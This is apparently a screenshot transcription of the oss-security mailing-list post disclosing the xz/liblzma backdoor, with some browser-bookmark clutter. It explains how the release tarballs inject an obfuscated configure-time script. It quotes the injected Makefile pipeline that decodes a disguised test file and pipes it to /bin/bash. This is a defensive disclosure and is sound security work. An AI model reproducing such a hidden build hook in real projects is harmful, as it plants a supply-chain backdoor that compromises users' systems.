 oss-security - backdoor in upst
Tukaani
Jordi Mas on X: "CVE-2024-309
openwall.com/lists/oss-security/2024/03/29/4
Suggested Sites
Imported From IE
new fast.ai course:...
AWS EC2 | fast.ai co...
Generative AI Is The...
Neural Network Dro...
GitHub - public-apis...
Walk with fastai | wa...
Online JavaScript be...
Wendell's CCNA Skil...
CryptoHack – Gener...
All Bookma
Openwall
bringing security into
open environments
Products
Services
Publications
Resources
What's new
Follow @Openwall on Twitter for new release announcements and other news
[<prev] [next>] [thread-next>] [day] [month] [year] [list]
Date: Fri, 29 Mar 2024 08:51:26 -0700
From: Andres Freund <andres@...razel.de>
To: oss-security@...ts.openwall.com
Subject: backdoor in upstream xz/liblzma leading to ssh server compromise
Hi,
After observing a few odd symptoms around liblzma (part of the xz package) on
Debian sid installations over the last weeks (logins with ssh taking a lot of
CPU, valgrind errors) I figured out the answer:
The upstream xz repository and the xz tarballs have been backdoored.
At first I thought this was a compromise of debian's package, but it turns out
to be upstream.
== Compromised Release Tarball ==
One portion of the backdoor is *solely in the distributed tarballs*. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
https://salsa.debian.org/debian/xz-utils/-/blob/debian/unstable/m4/build-to-host.m4?ref_type=heads#L63
That line is *not* in the upstream source of build-to-host, nor is
build-to-host used by xz in git.  However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr "	\-_" "	_\-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Search